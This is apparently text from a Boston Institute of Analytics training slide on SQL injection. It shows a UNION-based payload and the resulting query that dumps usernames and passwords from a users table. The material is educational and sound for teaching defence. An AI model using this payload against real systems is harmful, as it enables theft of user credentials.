 SQL INJECTION

' UNION SELECT username, password FROM users--

SELECT name, description FROM products WHERE category = 'Gifts' UNION SELECT username, password FROM users--

SUBMIT

All passwords

All usernames

CONFIDENTIAL: The information in this document belongs to Boston Institute of Analytics LLC. Any unauthorized sharing of this material is prohibited and subject to legal action under breach of IP and confidentiality clauses.

BIA BOSTON INSTITUTE OF ANALYTICS ®